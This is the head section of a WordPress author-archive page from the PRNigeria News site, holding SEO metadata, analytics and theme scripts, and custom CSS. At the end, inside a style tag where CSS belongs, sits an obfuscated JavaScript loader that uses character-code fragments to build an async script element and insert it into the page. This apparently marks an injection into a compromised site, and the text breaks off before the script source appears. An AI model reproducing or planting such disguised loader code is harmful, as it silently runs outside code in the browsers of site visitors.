

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/author/iliyabature/page/2/
body_size: 21599
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>iliyabature2022, Author at PRNigeria News - Page 2 of 33</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/author/iliyabature/page/2/" />
	<link rel="prev" href="https://prnigeria.com/author/iliyabature/" />
	<link rel="next" href="https://prnigeria.com/author/iliyabature/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="iliyabature2022, Author at PRNigeria News - Page 2 of 33" />
	<meta property="og:url" content="https://prnigeria.com/author/iliyabature/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/49e4316dea08acb2c89c1621146607523cd742f41337559814790519ba2742b2?s=500&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://prnigeria.com/author/iliyabature/","url":"https://prnigeria.com/author/iliyabature/page/2/","name":"iliyabature2022, Author at PRNigeria News - Page 2 of 33","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/author/iliyabature/page/2/#primaryimage"},"image":{"@id":"https://prnigeria.com/author/iliyabature/page/2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0154.jpg?fit=938%2C606&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/author/iliyabature/page/2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/author/iliyabature/page/2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/author/iliyabature/page/2/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0154.jpg?fit=938%2C606&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0154.jpg?fit=938%2C606&ssl=1","width":938,"height":606,"caption":"NDLEA Team and US AFRICOM Delegation"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/author/iliyabature/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Archives for iliyabature2022"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/c771bb769be675590f517eeceb706e6a","name":"iliyabature2022","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/49e4316dea08acb2c89c1621146607523cd742f41337559814790519ba2742b2?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/49e4316dea08acb2c89c1621146607523cd742f41337559814790519ba2742b2?s=96&r=g","caption":"iliyabature2022"},"mainEntityOfPage":{"@id":"https://prnigeria.com/author/iliyabature/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Posts by iliyabature2022 Feed" href="https://prnigeria.com/author/iliyabature/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/author\/iliyabature\/page\/2\/","page_referrer":"https:\/\/prnigeria.com\/author\/iliyabature\/page\/2"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/users/155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a45c1689b6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/author/iliyabature/",
                    "name": "Posts by iliyabature2022"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let 